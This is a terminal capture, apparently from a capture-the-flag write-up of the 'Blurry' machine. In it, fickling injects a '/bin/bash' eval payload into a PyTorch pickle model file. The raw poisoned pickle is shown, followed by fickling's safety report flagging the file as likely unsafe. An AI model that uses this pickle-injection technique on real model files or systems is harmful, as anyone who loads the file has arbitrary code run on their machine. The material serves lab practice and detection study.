 ┌──(kali㉿kali)-[~/maquinas/Blurry/exploit/models]
└─$ python ~/.local/bin/fickling --inject "/bin/bash" data.pkl
�cbuiltins
eval
(�      /bin/bashtRccollections
OrderedDict
hidden.weightqctorch._utils
_rebuild_tensor_v2
q((Xstorageqctorch
FloatStorage
qX0qXcpuqK tQKK�q       KK�q
�h)Rq
     tq
X      Rq
output.weightqh((hhX2qhK▒tq▒QKK�qK�q▒�h)RqqRqX
                                              output.biasqh((hhX3qhKtq QKK�q!K�q"�h)Rq#tq$Rq%u}q&X      _metadataq'h
)Rq((Xq)}q*Xversionq+KsXhiddenq,}q-h+KsXactq.}q/h+KsXoutputq0}q1h+KsX
logsoftmaxq2}q3h+Ksusb.
┌──(kali㉿kali)-[~/maquinas/Blurry/exploit/models]
└─$ python ~/.local/bin/fickling --check-safety data.pkl
┌──(kali㉿kali)-[~/maquinas/Blurry/exploit/models]
└─$ cat safety_results.json
{
    "severity": "LIKELY_UNSAFE",
    "analysis": "`from torch._utils import _rebuild_tensor_v2` imports a Python module that is not a part of the sta
ndard library; this can execute arbitrary code and is inherently unsafe\n`from torch import FloatStorage` imports a
Python module that is not a part of the standard library; this can execute arbitrary code and is inherently unsafe\n
Call to `_rebuild_tensor_v2(...)` can execute arbitrary code and is inherently unsafe\nCall to `_var9.update(...)` c
an execute arbitrary code and is inherently unsafe\nCall to `_var11.update(...)` can execute arbitrary code and is i
nherently unsafe",
    "detailed_results": {
        "AnalysisResult": {
            "NonStandardImports": "from torch import FloatStorage",
            "OvertlyBadEval": "_var11.update(...)"
        }
    }
}
┌──(kali㉿kali)-[~/maquinas/Blurry/exploit/models]
└─$